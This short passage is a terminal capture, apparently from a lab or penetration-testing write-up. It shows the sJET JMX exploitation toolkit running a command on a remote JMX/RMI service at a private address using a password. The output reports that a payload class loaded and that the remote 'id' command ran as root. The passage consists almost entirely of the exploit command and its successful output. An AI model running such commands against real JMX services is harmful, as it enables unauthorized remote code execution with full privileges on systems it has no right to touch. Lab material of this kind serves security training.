 root@0xluk3:~/Desktop/Tools/sjet# jython sjet.py 172.16.64.205 9999 password command "id"
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by jnr.posix.JavaLibCHelper$ReflectiveAccess (file:/usr/share/java/jnr-posix.jar) to method sun.nio.ch.SelChI
mpl.getFD()
WARNING: Please consider reporting this to the maintainers of jnr.posix.JavaLibCHelper$ReflectiveAccess
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
sJET - siberas JMX Exploitation Toolkit
=======================================
[+] Connecting to: service:jmx:rmi:///jndi/rmi://172.16.64.205:9999/CustomJMXRMI
[+] Connected: rmi://172.16.64.3  2
[+] Loaded de.siberas.lab.SiberasPayload
[+] Executing command: id
uid=0(root) gid=0(root) groups=0(root)